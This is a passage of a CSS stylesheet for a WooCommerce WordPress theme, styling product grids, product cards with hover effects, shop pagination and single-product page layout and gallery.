  .woocommerce ul.products.columns-3 li.product {
    width: 33.33%;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .woocommerce ul.products li.product {
    width: 50% !important;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce ul.products li.product {
    width: 100% !important;
  }
}
@media screen and (min-width: 992px) {
  .woocommerce #pxl-content-area.content-has-sidebar ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
.woocommerce ul.products li.product .woocommerce-product-title, .woocommerce .woocommerce-product-title {
  font-size: 20px;
  margin-bottom: 0px;
}
@media screen and (max-width: 1200px) {
  .woocommerce ul.products li.product .woocommerce-product-title, .woocommerce .woocommerce-product-title {
    font-size: 18px;
  }
}
.woocommerce ul.products li.product .woocommerce-product-title a, .woocommerce .woocommerce-product-title a {
  color: inherit;
}
.woocommerce ul.products li.product .woocommerce-product-title a:hover, .woocommerce .woocommerce-product-title a:hover {
  color: inherit;
}
.woocommerce ul.products li.product .price {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  color: var(--primary-color);
}
.woocommerce ul.products li.product .price .amount {
  color: inherit;
}
.woocommerce ul.products li.product .price del {
  color: #8f8f8f;
  opacity: 1;
}
.woocommerce ul.products li.product .price del .amount {
  background-image: none;
  text-fill-color: #8f8f8f;
  -o-text-fill-color: #8f8f8f;
  -ms-text-fill-color: #8f8f8f;
  -moz-text-fill-color: #8f8f8f;
  -webkit-text-fill-color: #8f8f8f;
}
.woocommerce ul.products li.product .price ins {
  color: inherit;
  font-weight: inherit;
  text-decoration: none;
}
.woocommerce .woocommerce-topbar {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.10);
  border-radius: 60px;
  padding: 10px 10px 10px 30px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 50px;
  position: relative;
  z-index: 101;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-topbar {
    border-radius: 10px;
  }
}
.woocommerce .woocommerce-topbar .woocommerce-result-count, .woocommerce .woocommerce-topbar .woocommerce-topbar-ordering .woocommerce-ordering {
  float: none;
  margin: 0;
}
.woocommerce .woocommerce-topbar .woocommerce-result-count {
  margin: 0;
  flex-grow: 1;
  font-size: 20px;
  color: #000;
  font-weight: 600;
  font-family: 'Inter Tight', sans-serif;
}
@media screen and (max-width: 767px) {
  .woocommerce .woocommerce-topbar .woocommerce-result-count {
    font-size: 18px;
    width: 100%;
    margin-bottom: 5px;
  }
}
.woocommerce .woocommerce-topbar .woocommerce-ordering {
  min-width: 213px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select {
  color: #5a5a5a;
  border: none;
  font-size: 18px;
  font-family: 'Inter Tight', sans-serif;
  font-weight: 400;
  background-color: rgba(0, 94, 249, 0.05);
  border-radius: 60px;
  padding-top: 0;
  padding: 0 28px;
}
@media (max-width: 480px) {
  .woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select {
    border-radius: 10px;
  }
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select.open {
  border-radius: 20px 20px 0 0;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select.open ul.list {
  border-radius: 0 0 20px 20px;
}
.woocommerce .woocommerce-topbar .woocommerce-products-layout {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce .woocommerce-topbar .woocommerce-products-layout .pxl-shop-layout {
  position: relative;
  width: 54px;
  height: 54px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  color: rgba(0, 0, 0, 0.7);
  font-size: 22px;
  cursor: pointer;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.woocommerce .woocommerce-topbar .woocommerce-products-layout .pxl-shop-layout.pxl-shop-list {
  font-size: 24px;
}
.woocommerce .woocommerce-topbar .woocommerce-products-layout .pxl-shop-layout.active, .woocommerce .woocommerce-topbar .woocommerce-products-layout .pxl-shop-layout:hover {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}
.woocommerce .woocommerce-product-inner {
  border: 1px solid rgba(14, 25, 30, 0.04);
  background-color: rgba(14, 25, 30, 0.04);
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce .woocommerce-product-inner:before {
  content: '';
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  z-index: 88;
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header img {
  width: auto;
  display: inline-block;
  margin-bottom: 0 !important;
  -webkit-transition: transform 0.3s cubic-bezier(0.44, 0.17, 1, 1);
  -khtml-transition: transform 0.3s cubic-bezier(0.44, 0.17, 1, 1);
  -moz-transition: transform 0.3s cubic-bezier(0.44, 0.17, 1, 1);
  -ms-transition: transform 0.3s cubic-bezier(0.44, 0.17, 1, 1);
  -o-transition: transform 0.3s cubic-bezier(0.44, 0.17, 1, 1);
  transition: transform 0.3s cubic-bezier(0.44, 0.17, 1, 1);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px;
  z-index: 99;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content .woocommerce-product-title {
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 2px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content .woocommerce-product--price .price {
  font-size: 18px;
  color: #fff;
  font-weight: 400;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content .woocommerce-product-view {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content .woocommerce-product-view .pxl-btn--view {
  padding: 0;
  border: 1px solid #fff;
  background: none;
  border-radius: 52px;
  width: 52px;
  height: 52px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content .woocommerce-product-view .pxl-btn--view:before {
  content: "\f101";
  font-family: "Caseicon";
  font-size: 25px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  margin-top: -54px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 100;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.button, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.added_to_cart {
  display: inline-flex;
  align-items: center;
  text-transform: unset;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.4);
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.button.added, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.added_to_cart.added {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.button.product_type_simple:before, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.added_to_cart.product_type_simple:before {
  display: inline-flex;
  content: "\f151";
  font-family: "Caseicon";
  margin-right: 10px;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.button.loading, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.added_to_cart.loading {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.button.loading:after, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.added_to_cart.loading:after {
  content: '';
  width: 16px;
  height: 16px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  border-color: transparent #fff transparent #fff;
  border-width: 1px;
  border-style: solid;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  animation: pxl_spin 0.6s infinite linear;
  -webkit-animation: pxl_spin 0.6s infinite linear;
  box-sizing: border-box;
  z-index: 2;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-add-to-cart a.added_to_cart:before {
  display: inline-flex;
  content: "\f151";
  font-family: "Caseicon";
  margin-right: 10px;
  font-size: 16px;
  font-weight: 400;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-compare {
  display: inline-flex;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist button, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-compare button {
  padding: 0;
  background-color: transparent;
  width: 34px;
  height: 34px;
  border: 1px solid var(--dark-color);
  font-size: 0px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: var(--dark-color);
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist button:hover, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-compare button:hover {
  border-color: var(--primary-color);
  color: var(--dark-color);
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist button:before, .woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-compare button:before {
  font-family: Flaticon;
  font-size: 14px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist button:before {
  content: "\f13f";
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist button.woosw-adding:after {
  content: '' !important;
  width: 16px;
  height: 16px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  border-color: transparent var(--dark-color) transparent var(--dark-color);
  border-width: 1px;
  border-style: solid;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  animation: pxl_spin 0.6s infinite linear;
  -webkit-animation: pxl_spin 0.6s infinite linear;
  box-sizing: border-box;
  z-index: 2;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-wishlist button.woosw-adding:before {
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product--buttons .woocommerce-compare button:before {
  content: "\f117";
}
.woocommerce .woocommerce-product-inner:hover {
  border-color: #ec4813;
}
.woocommerce .woocommerce-product-inner:hover:before {
  opacity: 0.7;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header img {
  -webkit-transform: scale(1.05);
  -khtml-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-content {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product--buttons {
  margin-top: -34px;
  opacity: 1;
}
.woocommerce nav.woocommerce-pagination {
  display: flex;
  flex-wrap: wrap;
  padding-top: 20px;
  justify-content: center;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
  margin: 0 -3px;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
  overflow: visible;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers {
  width: 54px;
  height: 54px;
  background-color: transparent;
  line-height: 52px;
  text-align: center;
  font-size: 18px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #5a5a5a;
  position: relative;
  z-index: 1;
  padding: 0;
  margin: 0 3px;
  font-family: 'Roboto', sans-serif;
  border: 1px solid rgba(22, 29, 57, 0.15);
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:before {
  content: '';
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: -1;
  border-radius: 10px;
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
  -webkit-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -khtml-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -moz-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -ms-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -o-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  opacity: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover {
  color: var(--primary-color);
  border-color: var(--primary-color);
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current {
  color: #fff;
  border-color: transparent;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:before {
  opacity: 1;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev {
  font-size: 0px;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:after, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:after {
  font-size: 13px;
  font-family: Caseicon;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:after {
  content: "\f13a";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:after {
  content: "\f134";
}
.woocommerce #pxl-content-main {
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.woocommerce.woocommerce-layout-list ul.products li.product {
  width: 100% !important;
}
.woocommerce.woocommerce-layout-list .pxl-content-wrap.no-sidebar #pxl-content-main {
  padding: 0px 15%;
}
@media screen and (max-width: 1200px) {
  .woocommerce.woocommerce-layout-list .pxl-content-wrap.no-sidebar #pxl-content-main {
    padding: 0;
  }
}
.single-product .woosc-quick-table {
  display: none;
}
.single-product .woocommerce-social-share {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product .woocommerce-social-share label {
  font-size: 18px;
  color: #23272a;
  font-weight: 500;
  font-family: 'Inter Tight', sans-serif;
}
.single-product .woocommerce-social-share a {
  border: 1px solid rgba(2, 6, 38, 0.15);
  height: 35px;
  width: 35px;
  display: inline-flex;
  border-radius: 5px;
  color: #686868;
  justify-content: center;
  align-items: center;
  font-size: 17px;
}
.single-product .woocommerce-social-share a i {
  display: inline-flex;
}
.single-product .woocommerce-social-share a:hover {
  color: #020626;
}
.single-product .woocommerce-sg-product-price {
  margin-bottom: 23px;
}
.single-product .woocommerce-sg-product-price p {
  margin-bottom: 0;
}
.single-product section.related {
  padding-top: 54px;
}
.single-product section.related h2 {
  font-size: 40px;
  text-transform: capitalize;
  margin-bottom: 0;
  position: relative;
  color: #000;
}
@media screen and (max-width: 991px) {
  .single-product section.related h2 {
    font-size: 36px;
  }
}
@media screen and (max-width: 767px) {
  .single-product section.related h2 {
    font-size: 30px;
  }
}
.single-product section.related ul.products {
  margin-bottom: 0;
}
.single-product section.related ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 30px;
}
@media screen and (max-width: 991px) {
  .single-product section.related ul.products li.product {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .single-product section.related ul.products li.product {
    width: 100%;
  }
}
.single-product #pxl-content-area div.product .entry-summary {
  width: 100% !important;
  margin-bottom: 57px;
}
.single-product #pxl-content-area div.product .woocommerce-product-details__short-description p:last-child, .single-product > div.product .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}
.single-product #pxl-content-area div.product .woocommerce-sg-product-feature, .single-product > div.product .woocommerce-sg-product-feature {
  margin-bottom: 71px;
  list-style: none;
}
.single-product #pxl-content-area div.product .woocommerce-sg-product-feature li, .single-product > div.product .woocommerce-sg-product-feature li {
  display: flex;
  flex-wrap: nowrap;
}
.single-product #pxl-content-area div.product .woocommerce-sg-product-feature li i, .single-product > div.product .woocommerce-sg-product-feature li i {
  margin-right: 8px;
  margin-top: 6px;
  color: var(--primary-color);
}
.single-product #pxl-content-area div.product .woocommerce-sg-product-feature li p:last-child, .single-product > div.product .woocommerce-sg-product-feature li p:last-child {
  margin-bottom: 0;
}
.single-product #pxl-content-area div.product .woocommerce-sg-product-feature li + li, .single-product > div.product .woocommerce-sg-product-feature li + li {
  margin-top: 10px;
}
.single-product #pxl-content-area div.product form.cart, .single-product > div.product form.cart {
  margin-bottom: 20px;
}
.single-product #pxl-content-area div.product form.cart label, .single-product > div.product form.cart label {
  font-size: 16px;
  margin-bottom: 0;
  font-weight: 700;
  color: #191919;
}
.single-product #pxl-content-area div.product form.cart .reset_variations, .single-product > div.product form.cart .reset_variations {
  color: #000;
  font-size: 15px;
  margin-top: 6px;
}
.single-product #pxl-content-area div.product form.cart .reset_variations:hover, .single-product > div.product form.cart .reset_variations:hover {
  color: var(--primary-color);
}
.single-product #pxl-content-area div.product form.cart .single_variation_wrap, .single-product > div.product form.cart .single_variation_wrap {
  width: 100%;
}
.single-product #pxl-content-area div.product form.cart .variations .variable-item:before, .single-product > div.product form.cart .variations .variable-item:before {
  min-width: auto;
  font-size: 12px;
  border-radius: 0px;
  padding: 0 12px;
  line-height: 26px;
  box-shadow: none;
}
.single-product #pxl-content-area div.product form.cart .variations th.label, .single-product > div.product form.cart .variations th.label {
  text-align: left;
  font-size: 15px;
  font-weight: normal;
  color: #666;
}
.single-product #pxl-content-area div.product form.cart .variations th.label label, .single-product > div.product form.cart .variations th.label label {
  font-weight: normal;
  color: inherit;
  font-family: inherit;
}
.single-product #pxl-content-area div.product form.cart .variations th.label .woo-selected-variation-item-name, .single-product > div.product form.cart .variations th.label .woo-selected-variation-item-name {
  color: #000;
}
.single-product #pxl-content-area div.product form.cart .variations td.label, .single-product > div.product form.cart .variations td.label {
  padding: 0;
}
.single-product #pxl-content-area div.product form.cart .variations td.woo-variation-items-wrapper, .single-product > div.product form.cart .variations td.woo-variation-items-wrapper {
  padding: 0;
  margin-bottom: 12px;
}
.single-product #pxl-content-area div.product form.cart .variations .color-variable-items-wrapper .color-variable-item, .single-product > div.product form.cart .variations .color-variable-items-wrapper .color-variable-item {
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.single-product #pxl-content-area div.product form.cart .variations .button-variable-items-wrapper .button-variable-item, .single-product > div.product form.cart .variations .button-variable-items-wrapper .button-variable-item {
  padding: 0;
  border-radius: 0px;
  background-color: #f9f9f9;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
}
.single-product #pxl-content-area div.product form.cart .variations .button-variable-items-wrapper .button-variable-item .variable-item-span, .single-product > div.product form.cart .variations .button-variable-items-wrapper .button-variable-item .variable-item-span {
  font-size: 14px;
}
.single-product #pxl-content-area div.product form.cart .variations .button-variable-items-wrapper .button-variable-item.selected, .single-product > div.product form.cart .variations .button-variable-items-wrapper .button-variable-item.selected {
  background-color: #000;
  box-shadow: 0 0 0 1px #000;
}
.single-product #pxl-content-area div.product form.cart .variations .button-variable-items-wrapper .button-variable-item.selected .variable-item-span, .single-product > div.product form.cart .variations .button-variable-items-wrapper .button-variable-item.selected .variable-item-span {
  color: #fff;
}
.single-product #pxl-content-area div.product form.cart .button-variable-wrapper .button-variable-item, .single-product > div.product form.cart .button-variable-wrapper .button-variable-item {
  border-radius: 3px;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
  background-color: #f9f9f9;
}
.single-product #pxl-content-area div.product form.cart .button-variable-wrapper .button-variable-item .variable-item-span-button, .single-product > div.product form.cart .button-variable-wrapper .button-variable-item .variable-item-span-button {
  font-size: 15px;
  line-height: 26px;
  padding: 0 8px;
  color: #383838;
}
.single-product #pxl-content-area div.product form.cart .button-variable-wrapper .button-variable-item.selected, .single-product > div.product form.cart .button-variable-wrapper .button-variable-item.selected, .single-product #pxl-content-area div.product form.cart .button-variable-wrapper .button-variable-item:hover, .single-product > div.product form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: var(--primary-color);
  box-shadow: 0 0 0 1px var(--primary-color);
}
.single-product #pxl-content-area div.product form.cart .button-variable-wrapper .button-variable-item.selected .variable-item-span-button, .single-product > div.product form.cart .button-variable-wrapper .button-variable-item.selected .variable-item-span-button, .single-product #pxl-content-area div.product form.cart .button-variable-wrapper .button-variable-item:hover .variable-item-span-button, .single-product > div.product form.cart .button-variable-wrapper .button-variable-item:hover .variable-item-span-button {
  color: #fff;
}
.single-product #pxl-content-area div.product form.cart.variations_form .woocommerce-variation-add-to-cart, .single-product > div.product form.cart.variations_form .woocommerce-variation-add-to-cart {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product #pxl-content-area div.product form.cart.variations_form .woocommerce-variation-price, .single-product > div.product form.cart.variations_form .woocommerce-variation-price {
  margin: 0 0 24px;
}
.single-product #pxl-content-area div.product form.cart.variations_form button.single_add_to_cart_button, .single-product > div.product form.cart.variations_form button.single_add_to_cart_button {
  background-color: var(--primary-color);
}
.single-product #pxl-content-area div.product form.cart:not(.variations_form), .single-product > div.product form.cart:not(.variations_form), .single-product #pxl-content-area div.product form.cart:not(.grouped_form), .single-product > div.product form.cart:not(.grouped_form) {
  display: flex;
  margin: 0 0 30px;
  align-items: center;
  flex-wrap: wrap;
}
.single-product #pxl-content-area div.product form.cart:not(.variations_form) select, .single-product > div.product form.cart:not(.variations_form) select, .single-product #pxl-content-area div.product form.cart:not(.grouped_form) select, .single-product > div.product form.cart:not(.grouped_form) select {
  margin: 0;
}
.single-product #pxl-content-area div.product form.cart:not(.variations_form) label, .single-product > div.product form.cart:not(.variations_form) label, .single-product #pxl-content-area div.product form.cart:not(.grouped_form) label, .single-product > div.product form.cart:not(.grouped_form) label {
  line-height: 50px;
}
.single-product #pxl-content-area div.product form.cart .woocommerce-grouped-product-list td, .single-product > div.product form.cart .woocommerce-grouped-product-list td {
  vertical-align: middle;
  padding-bottom: 10px;
}
.single-product #pxl-content-area div.product form.cart .woocommerce-grouped-product-list td a, .single-product > div.product form.cart .woocommerce-grouped-product-list td a {
  color: inherit;
}
.single-product #pxl-content-area div.product form.cart .woocommerce-grouped-product-list-item__price, .single-product > div.product form.cart .woocommerce-grouped-product-list-item__price {
  font-weight: 500;
  color: var(--primary-color);
  font-size: 15px;
}
@media screen and (max-width: 1200px) {
  .single-product #pxl-content-area div.product form.cart .woocommerce-grouped-product-list-item__price, .single-product > div.product form.cart .woocommerce-grouped-product-list-item__price {
    font-size: 14px;
  }
}
.single-product #pxl-content-area div.product form.cart .woocommerce-grouped-product-list-item__price ins, .single-product > div.product form.cart .woocommerce-grouped-product-list-item__price ins {
  text-decoration: none;
}
.single-product #pxl-content-area div.product form.cart .woocommerce-grouped-product-list-item__price del, .single-product > div.product form.cart .woocommerce-grouped-product-list-item__price del {
  color: #8f8f8f;
}
@media screen and (max-width: 1200px) {
  .single-product #pxl-content-area div.product form.cart .woocommerce-grouped-product-list-item__label label, .single-product > div.product form.cart .woocommerce-grouped-product-list-item__label label {
    font-size: 14px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-gallery span.onsale, .single-product > div.product .woocommerce-gallery span.onsale {
  display: none;
}
.single-product #pxl-content-area div.product .woocommerce-gallery-inner, .single-product > div.product .woocommerce-gallery-inner {
  display: flex;
  position: relative;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery, .single-product > div.product .woocommerce-product-gallery {
  width: 100% !important;
  margin-bottom: 57px;
}
@media screen and (max-width: 991px) {
  .single-product #pxl-content-area div.product .woocommerce-product-gallery, .single-product > div.product .woocommerce-product-gallery {
    margin-bottom: 40px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
  border-radius: 10px;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .zoomImg, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .zoomImg {
  background-color: #e7e8ea;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__image, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__image {
  padding: 0;
  background-color: rgba(10, 19, 32, 0.1);
  overflow: hidden;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-viewport, .single-product > div.product .woocommerce-product-gallery .flex-viewport {
  background-color: rgba(10, 19, 32, 0.1);
  border-radius: 10px;
  overflow: hidden;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image, .single-product > div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-control-nav, .single-product > div.product .woocommerce-product-gallery .flex-control-nav {
  margin: 0 -8px;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-control-nav li, .single-product > div.product .woocommerce-product-gallery .flex-control-nav li {
  margin-top: 20px;
  padding-left: 8px;
  padding-right: 8px;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-control-nav li img, .single-product > div.product .woocommerce-product-gallery .flex-control-nav li img {
  opacity: 1;
  border: 1px solid rgba(35, 39, 42, 0.1);
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-control-nav li img.flex-active, .single-product > div.product .woocommerce-product-gallery .flex-control-nav li img.flex-active {
  border-color: #ec4813;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav a, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav a {
  font-size: 0px;
